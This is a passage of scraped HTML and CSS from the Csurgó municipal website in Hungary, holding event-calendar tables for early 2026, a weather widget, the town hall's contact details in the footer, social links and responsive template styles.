<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/1/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/2/-"><img width='5' height='20' border='0' alt='week 6' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/4/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/8/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/9/-"><img width='5' height='20' border='0' alt='week 7' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/11/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/15/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/16/-"><img width='5' height='20' border='0' alt='week 8' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/18/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/22/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/23/-"><img width='5' height='20' border='0' alt='week 9' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/25/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
</div>	                	</div>
                	</div>
           </div>
	 			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Időjárás</h2>			</div>
	                		                	<div class="module-content">
	                		<div class="gkwMain" id="weather1">
	    <div class="gkwCurrent">
		<div class="gkwMainLeft">
							<img src="http://csurgo.hu/modules/mod_weather_gk4/icons/default/64/other.png" alt="Unknown" />
						<p class="gkwTemp">6&deg;C</p>
		</div>
		<div class="gkwMainRight">
			<h2>Csurgó</h2>			<p class="gkwCondition">Unknown</p>
			<p class="gkwHumidity">Páratartalom: 62%</p>			<p class="gkwWind">Szél: 3.22 km/h</p>		</div>
	</div>
		
		<ul class="gkwNextDays">
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">24 Márc 2016</span>
				<p class="gkwDayTemp">
                	                		<img src="http://csurgo.hu/modules/mod_weather_gk4/icons/default/32/sunny_night.png" title="Tiszta" alt="Tiszta" />
                						<span class="gkwDayDay">9&deg;C</span>
					<span class="gkwDayNight">0&deg;C</span>
				</p>
			</div>
		</li>
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">25 Márc 2016</span>
				<p class="gkwDayTemp">
                	                		<img src="http://csurgo.hu/modules/mod_weather_gk4/icons/default/32/partly_cloudy_night.png" title="Részben felhős" alt="Részben felhős" />
                						<span class="gkwDayDay">12&deg;C</span>
					<span class="gkwDayNight">4&deg;C</span>
				</p>
			</div>
		</li>
        	</ul>
	</div>	                	</div>
                	</div>
           </div>
	
                </div>
            </div>
        </div>


        <div class="clear"></div>
    </div>
</div>
					</div>
				</div>
				
				
								<footer id="rt-footer-surround">
										<div id="rt-footer">
						<div class="rt-container">
							<div class="rt-flex-container">
								<div class="rt-grid-4 rt-alpha">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Kapcsolat</h2>			</div>
	                		                	<div class="module-content">
	                		

<div class="custom"  >
	<p>Csurgói Közös Önkormányzati Hivatal<br />8840 Csurgó, Széchenyi tér 2.<br />Telefon: 82/471-388, 82/571-095<br />Telefax: 82/471-095<br />E-mail: <a href="mailto:hivatal@csurgo.hu">hivatal@csurgo.hu</a></p>
<p><a href="/images/phocadownload/Adatkezelési_tájékoztató_Csurgó_weboldal_2022.docx" target="_blank">Adatkezelési tájékoztató</a></p></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Kövessen Minket!</h2>			</div>
	                		                	<div class="module-content">
	                		

<div class="custom"  >
	<div class="custom-social rt-social-buttons">
<div class="" style="float: left;">
<div class="fb-like-box" data-href="https://www.facebook.com/pages/Csurgó-Város/932900300077768" data-width="230" data-height="200" data-colorscheme="dark" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
</div>
<div class="rt-block" style="margin-bottom: 0; padding-bottom: 0;">
<ul style="position: absolute; top: -50px; right: 0;">
<li><a href="https://www.youtube.com/channel/UCar4teyWQ8Ui4xRT0QrAxrA" target="_blank" class="social-button rt-social-button-yt"> <span class="fa fa-youtube"></span> </a></li>
<li><a href="https://plus.google.com/u/0/109772732065683276740" target="_blank" class="social-button rt-social-button-gp"> <span class="fa fa-google-plus"></span> </a></li>
<li><a href="/hirek?format=feed" target="_blank" class="social-button rt-social-button-rss"> <span class="fa fa-rss"></span> </a></li>
<li><a href="https://hu.wikipedia.org/wiki/Csurg%C3%B3" target="_blank" class="social-button rt-social-button-wiki"> <span class="fa fa-wordpress"></span> </a></li>
</ul>
</div>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&appId=507405892683211&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4 rt-omega">
     			            <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
					<h2 class="title">Események</h2>			</div>
	                		                	<div class="module-content">
	                		<div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan177' style='display:none'></span>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:135px; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:135px;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('http://csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=177&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/1/-" style = "text-decoration:none;color:inherit;">Január 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('http://csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=177&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:135px;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2025/12/29/-"><img width='5' height='20' border='0' alt='week 1' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/1/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/4/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/5/-"><img width='5' height='20' border='0' alt='week 2' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/8/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/11/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/12/-"><img width='5' height='20' border='0' alt='week 3' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/15/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/18/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/19/-"><img width='5' height='20' border='0' alt='week 4' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/22/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/25/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/29/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">29</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/30/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">30</a></td>
<td class='extcal_todaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/31/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">31</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
</div>	                	</div>
                	</div>
           </div>
	
</div>
								<div class="clear"></div>
							</div>
						</div>
					</div>
																				<div id="rt-copyright">
						<div class="rt-container">
							<div class="rt-flex-container">
								<div class="rt-grid-6 rt-alpha">
    	<div class="clear"></div>
	<div class="rt-block">
		<a href="#" id="gantry-totop" rel="nofollow"></a>
		<div class="clear"></div>
	</div>
	
</div>
<div class="rt-grid-6 rt-omega">
    	<div class="rt-copyright-content rt-block">
		Csurgó ©2025 Minden jog fenntartva!	</div>
	
</div>
								<div class="clear"></div>
							</div>
						</div>
					</div>
									</footer>
				
			</div>
		</div>

		
		
									</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://csurgo.hu/templates/rt_ricochet/css-compiled/mediaqueries.css
body_size: 1933
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans&subset=latin,latin-ext);@font-face{font-family:'merriweather';src:url('../fonts/merriweather-regular-webfont.eot');src:url('../fonts/merriweather-regular-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-regular-webfont.woff') format('woff'), url('../fonts/merriweather-regular-webfont.ttf') format('truetype'), url('../fonts/merriweather-regular-webfont.svg#merriweather') format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'merriweather';src:url('../fonts/merriweather-italic-webfont.eot');src:url('../fonts/merriweather-italic-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-italic-webfont.woff') format('woff'), url('../fonts/merriweather-italic-webfont.ttf') format('truetype'), url('../fonts/merriweather-italic-webfont.svg#merriweather') format('svg');font-weight:normal;font-style:italic;}@font-face{font-family:'merriweather';src:url('../fonts/merriweather-bold-webfont.eot');src:url('../fonts/merriweather-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-bold-webfont.woff') format('woff'), url('../fonts/merriweather-bold-webfont.ttf') format('truetype'), url('../fonts/merriweather-bold-webfont.svg#merriweather') format('svg');font-weight:bold;font-style:normal;}@font-face{font-family:'merriweather';src:url('../fonts/merriweather-bolditalic-webfont.eot');src:url('../fonts/merriweather-bolditalic-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/merriweather-bolditalic-webfont.woff') format('woff'), url('../fonts/merriweather-bolditalic-webfont.ttf') format('truetype'), url('../fonts/merriweather-bolditalic-webfont.svg#merriweather') format('svg');font-weight:bold;font-style:italic;}@font-face{font-family:'nexa';src:url('../fonts/nexa-light-webfont.eot');src:url('../fonts/nexa-light-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/nexa-light-webfont.woff') format('woff'), url('../fonts/nexa-light-webfont.ttf') format('truetype'), url('../fonts/nexa-light-webfont.svg#nexa') format('svg');font-weight:normal;font-style:normal;}@font-face{font-family:'nexa';src:url('../fonts/nexa-bold-webfont.eot');src:url('../fonts/nexa-bold-webfont.eot?#iefix') format('embedded-opentype'), url('../fonts/nexa-bold-webfont.woff') format('woff'), url('../fonts/nexa-bold-webfont.ttf') format('truetype'), url('../fonts/nexa-bold-webfont.svg#merriweathersans') format('svg');font-weight:bold;font-style:normal;}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.rok-left{float:left;}.rok-right{float:right;}.rok-dropdown-group,.rok-dropdown{position:relative;}.rok-dropdown-open .rok-dropdown{display:block;}.rok-popover-group,.rok-popover{position:relative;}.rok-popover-open .rok-popover{display:block;}@media only screen and (min-width: 1200px){body.layout-mode-responsive .visible-large{display:inherit !important;}body.layout-mode-responsive .hidden-large{display:none !important;}body.layout-mode-responsive .visible-desktop{display:inherit !important;}body.layout-mode-responsive .hidden-desktop{display:none !important;}}@media only screen and (min-width: 1500px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-large{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-large{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-desktop{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-desktop{display:none !important;}}@media only screen and (min-width: 960px) and (max-width: 1199px){body.layout-mode-responsive .visible-large{display:none !important;}body.layout-mode-responsive .hidden-large{display:inherit !important;}body.layout-mode-responsive .visible-desktop{display:inherit !important;}body.layout-mode-responsive .hidden-desktop{display:none !important;}body.layout-mode-responsive h1{font-size:23.1px;line-height:33.8px;}body.layout-mode-responsive h2,body.layout-mode-responsive .title{font-size:21.7px;line-height:33.8px;}body.layout-mode-responsive h3{font-size:20.3px;line-height:31.2px;}body.layout-mode-responsive h4{font-size:19.6px;line-height:31.2px;}body.layout-mode-responsive h5{font-size:16.8px;line-height:28.6px;}body.layout-mode-responsive h6{font-size:15.4px;line-height:28.6px;}body.layout-mode-responsive .blog-featured .item > h2{font-size:25.2px;line-height:35.1px;}}@media only screen and (min-width: 1280px) and (max-width: 1499px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-large{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-large{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-desktop{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-desktop{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h1{font-size:23.1px;line-height:33.8px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h2,body.layout-mode-responsive.sideslider-type-static#with-sideslider .title{font-size:21.7px;line-height:33.8px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h3{font-size:20.3px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h4{font-size:19.6px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h5{font-size:16.8px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h6{font-size:15.4px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .blog-featured .item > h2{font-size:25.2px;line-height:35.1px;}}@media (min-width: 768px) and (max-width: 959px){body.layout-mode-responsive .visible-tablet{display:inherit !important;}body.layout-mode-responsive .hidden-tablet{display:none !important;}body.layout-mode-responsive .hidden-desktop{display:inherit !important;}body.layout-mode-responsive .visible-desktop{display:none !important;}body.layout-mode-responsive .visible-large{display:none !important;}body.layout-mode-responsive .hidden-large{display:inherit !important;}body.layout-mode-responsive h1{font-size:22.4px;line-height:31.2px;}body.layout-mode-responsive h2,body.layout-mode-responsive .title{font-size:21px;line-height:31.2px;}body.layout-mode-responsive h3{font-size:19.6px;line-height:28.6px;}body.layout-mode-responsive h4{font-size:18.9px;line-height:28.6px;}body.layout-mode-responsive h5{font-size:16.1px;line-height:27.3px;}body.layout-mode-responsive h6{font-size:14.7px;line-height:27.3px;}body.layout-mode-responsive .blog-featured .item > h2{font-size:21px;line-height:32.5px;}body.layout-mode-responsive .gf-menu.l1 > li > .item{font-size:13px;padding:0 5px;}body.layout-mode-responsive .gf-menu.l1 > li.parent > .item .menu-item-bg{padding:5px;}body.layout-mode-responsive .gf-menu.l1 > li.parent > .item:after{display:none;}}@media only screen and (min-width: 1080px) and (max-width: 1279px){body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-tablet{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-tablet{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-desktop{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-desktop{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .visible-large{display:none !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .hidden-large{display:inherit !important;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h1{font-size:22.4px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h2,body.layout-mode-responsive.sideslider-type-static#with-sideslider .title{font-size:21px;line-height:31.2px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h3{font-size:19.6px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h4{font-size:18.9px;line-height:28.6px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h5{font-size:16.1px;line-height:27.3px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider h6{font-size:14.7px;line-height:27.3px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .blog-featured .item > h2{font-size:21px;line-height:32.5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gf-menu.l1 > li > .item{font-size:13px;padding:0 5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gf-menu.l1 > li.parent > .item .menu-item-bg{padding:5px;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .gf-menu.l1 > li.parent > .item:after{display:none;}body.layout-mode-responsive.sideslider-type-static#with-sideslider .rt-social-buttons.rt-block{margin:10px 0;padding:15px 0;}}@media (max-width: 767px){body.layout-mode-responsive{padding:0;}body.layout-mode-responsive #rt-page-surround{padding:0;}body.layout-mode-responsive .visible-phone{display:inherit !important;}body.layout-mode-responsive .hidden-phone{display:none !important;}body.layout-mode-responsive .hidden-desktop{display:inherit !important;}body.layout-mode-responsive .visible-desktop{display:none !important;}body.layout-mode-responsive 